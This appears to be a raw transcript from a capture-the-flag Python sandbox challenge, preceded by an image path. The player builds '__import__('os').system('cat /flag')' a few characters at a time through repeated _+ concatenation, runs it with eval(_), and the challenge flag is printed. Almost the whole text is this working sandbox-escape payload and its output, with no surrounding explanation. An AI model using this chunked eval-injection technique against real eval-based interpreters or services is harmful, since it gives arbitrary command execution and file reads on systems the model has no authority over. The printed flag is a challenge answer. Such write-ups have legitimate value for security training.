 >>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>_+"')."
"__import__('os')."
>>_+"sys"
"__import__('os').sys"
>>_+"tem"
"__import__('os').system"
>>_+"('c"
"__import__('os').system('c"
>>_+"at "
"__import__('os').system('cat "
>>_+"/fl"
"__import__('os').system('cat /fl"
>>_+"ag'"
"__import__('os').system('cat /flag'"
>>_+")"
"__import__('os').system('cat /flag')"
>>eval(_)
flag{80f772f1-6740-4571-87ba-cf6b3db34581}0
>>